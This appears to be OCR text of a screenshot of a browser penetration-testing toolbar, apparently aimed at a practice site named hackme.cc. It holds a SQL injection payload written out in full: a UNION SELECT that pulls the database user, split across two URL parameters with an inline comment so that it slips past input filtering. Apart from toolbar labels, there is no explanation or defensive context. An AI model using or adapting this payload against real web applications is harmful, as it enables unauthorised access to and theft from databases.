 View.aspx
hackme.cc/view.aspx?sem=' UNION SELECT(user),null,r
搜尋
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://hackme.cc/view.aspx
?sem=' UNION SELECT(user),null,null,null,
&noc=,null,null,null,null,null/*上*/FROM dual--
Enable Post data Enable Referrer
WEBJSP